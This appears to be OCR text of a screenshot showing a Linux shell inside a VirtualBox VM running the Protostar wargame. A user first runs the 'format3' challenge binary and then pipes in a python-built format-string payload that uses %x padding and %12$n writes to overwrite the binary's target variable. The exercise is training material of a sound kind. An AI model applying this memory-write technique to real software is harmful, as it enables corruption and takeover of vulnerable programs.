 Computador
Pasta pessoal
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
user@protostar:/opt/protostar/bin$ ./format3
a
a
target is 00000000 :(
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xf4\x96\x04\x08"+"\
%9930098x"+"\%12$n"+"\%7000010x"+"\%12$n."') | ./format3
Ctrl Direito
$_
64
22:48